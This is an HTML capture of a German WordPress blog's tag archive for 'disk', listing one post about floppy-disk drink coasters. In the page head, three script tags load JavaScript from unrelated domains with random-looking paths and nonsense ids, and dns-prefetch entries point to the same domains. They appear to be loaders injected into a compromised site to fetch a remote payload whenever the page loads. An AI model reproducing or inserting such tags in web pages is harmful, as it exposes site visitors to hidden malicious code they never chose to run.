

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/tag/disk/
body_size: 28088
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>disk Archive - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/tag/disk/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="disk Archive - Darumbinichblank" />
	<meta property="og:url" content="https://darumbinichblank.de/tag/disk/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://darumbinichblank.de/tag/disk/","url":"https://darumbinichblank.de/tag/disk/","name":"disk Archive - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/tag/disk/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/tag/disk/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/11/Floppy-disk_Untersetzer.jpg","breadcrumb":{"@id":"https://darumbinichblank.de/tag/disk/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/tag/disk/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/11/Floppy-disk_Untersetzer.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/11/Floppy-disk_Untersetzer.jpg","width":1040,"height":870},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/tag/disk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"disk"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; disk Schlagwort-Feed" href="https://darumbinichblank.de/tag/disk/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/tags/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="archive tag tag-disk tag-377 elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


    
<!-- Begin Home Full width -->
<div class="home-fullwidth">

    <!-- Begin Sidebar (left) -->
    <aside class="sidebar-left">
 </aside>    <!-- end #sidebar (left) --> 

    <!-- Begin Main Wrap Content -->
    <div class="wrap-content">


                    <div class="archive-header"><h3>All posts tagged in: <strong>disk</strong></h3></div>
         


        <ul id="infinite-articles" class="masonry_list js-masonry"> 
        
                                                        
                      
                   
                 
                                
            <li class="ms-item post-1418 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-computer tag-disk tag-floppy tag-retro tag-untersetzer" id="post-1418">


            
 
                             

                
                                                    
                                                    
                                                     <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                 <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets">Gadgets</a>                  </div><!-- end .article-category -->    
                 <a href="https://darumbinichblank.de/floppy-disk-untersetzer/"> <img fetchpriority="high" width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Floppy-disk_Untersetzer.jpg" /><noscript><img fetchpriority="high" width="300" height="251" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Floppy-disk_Untersetzer.jpg" class="attachment-thumbnail-blog-masonry size-thumbnail-blog-masonry wp-post-image" alt="" decoding="async" /></noscript> </a> 
                
                <div class="home-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/floppy-disk-untersetzer/&amp;=Floppy Disk Untersetzer" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Floppy Disk Untersetzer%20-%20https://darumbinichblank.de/floppy-disk-untersetzer/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/floppy-disk-untersetzer/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/11/Floppy-disk_Untersetzer.jpg&amp;description=Floppy Disk Untersetzer" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i></a>                                        
                    <a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/floppy-disk-untersetzer/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp"></i></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Floppy Disk Untersetzer&amp;body=https://darumbinichblank.de/floppy-disk-untersetzer/ Retro Floppy Disk Untersetzer Für Ihren alten 386er mittlerweile ausgedient, eignen sich diese Floppy Discs [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i></a>
                </div><!-- end #home-share -->
                <div class="clear"></div>                 
                
                        

                <div class="clear"></div>
                <div class="small-content">
                  <div class="an-widget-title">
                    <h2 class="article-title entry-title"><a href="https://darumbinichblank.de/floppy-disk-untersetzer/">Floppy Disk Untersetzer</a></h2>
                                          
                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
                  <p><p>Retro Floppy Disk Untersetzer Für Ihren alten 386er mittlerweile ausgedient, eignen sich diese Floppy Discs [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Aug. 5, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 3988 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1418" data-content-id="1418"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1418, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1418, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

            </li>
                </ul><!-- end .masonry_list -->

         <!-- Pagination -->
                    <div id="nav-below" class="pagination" style="display: none;">
                    <div class="nav-previous"></div>
                    <div class="nav-next"></div>
            </div>
